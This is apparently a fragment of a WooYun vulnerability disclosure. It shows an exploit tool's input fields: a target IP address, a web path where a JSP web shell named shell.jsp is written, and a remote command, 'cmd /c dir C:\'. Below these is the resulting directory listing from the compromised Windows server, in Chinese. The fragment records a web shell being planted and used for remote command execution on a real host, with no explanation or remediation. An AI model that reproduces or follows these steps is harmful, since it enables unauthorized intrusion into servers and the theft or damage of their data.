 Url: http://125.35.22.15
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c dir C:\ Execute
驱动器 C 中的卷没有标签。
卷的序列号是 A8C7-637C
C:\ 的目录
2015-08-24 16:52 1,024 .rnd
2012-11-09 14:50 0 AUTOEXEC.BAT
2012-11-09 14:50 0 CONFIG.SYS
2012-11-09 15:00 <DIR> Documents and Settings
2012-11-09 22:33 <DIR> drv
2012-11-09 15:04 <DIR> IBMSGTK
2012-11-09 15:02 <DIR> IBM_Support
2012-11-09 15:02 <DIR> Intel
2015-11-21 10:41 <DIR> Program Files
2015-11-21 10:41 <DIR> Program Files (x86)
2015-11-24 03:05 <DIR> RavBin
2014-06-24 14:01 <DIR> SafeDogDownloads
2014-10-19 01:38 0 SafeDogTray2014-10-17(14-53-39).dmp
2012-11-09 15:02 <DIR> temp
2013-12-10 13:30 <DIR> usr
www.wooyun.org